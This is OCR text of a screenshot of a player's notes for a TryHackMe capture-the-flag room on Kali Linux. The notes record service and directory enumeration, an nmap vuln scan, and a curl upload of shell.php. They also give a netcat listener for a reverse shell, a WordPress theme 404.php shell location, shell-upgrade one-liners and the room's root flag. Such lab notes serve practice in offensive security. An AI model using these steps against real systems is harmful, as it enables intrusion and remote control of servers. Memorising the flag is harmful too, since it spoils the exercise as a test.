 1 2 3 4 10.23.6.180 13:58
TryHackMe | CTF C2I
Hack_The_Planet.jpg (JPEG I
10.10.115.42/Hack_The_Planet.jpg
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HACK
the
Planet
*~/Desktop/CTF C2I J1 - Mousepad
File Edit Search View Document Help
1 my ip :
2 10.23.6.180
3
4 target:
5 10.10.115.42
6
7 http://10.10.115.42/
8
9 Services :
10 SSH
11 HTTP
12 POP3
13 NETBIOS-SSN
14 SSL/IMAP
15 SSL/POP2
16
17 Pages (dirsearch) :
18 CHANGELOG
19 COPYING
20 INSTALL
21 README.md
22 robots.txt
23 upload
24 upload/
25 wordpress/wp-login.php
26 wordpress/
27
28 -sV
29 -sC
30
31 Nmap --script vuln 10.10.66.117 -v
32
33 curl -X POST -d @shell.php http://
10.10.66.117/upload
34
35 nc :
36 Port :1234
37
38 nc -l -p 1234
39
40 /wp-content/themes/twentyfourteen/
404.php
41 python -c 'import pty; pty.spawn("/
bin/sh")'
42
43 perl -e 'exec "/bin/bash";'
44
45 ROOT FLAG :
46 8e3f9ec016e3598c5eec11fd3d73f6fb
47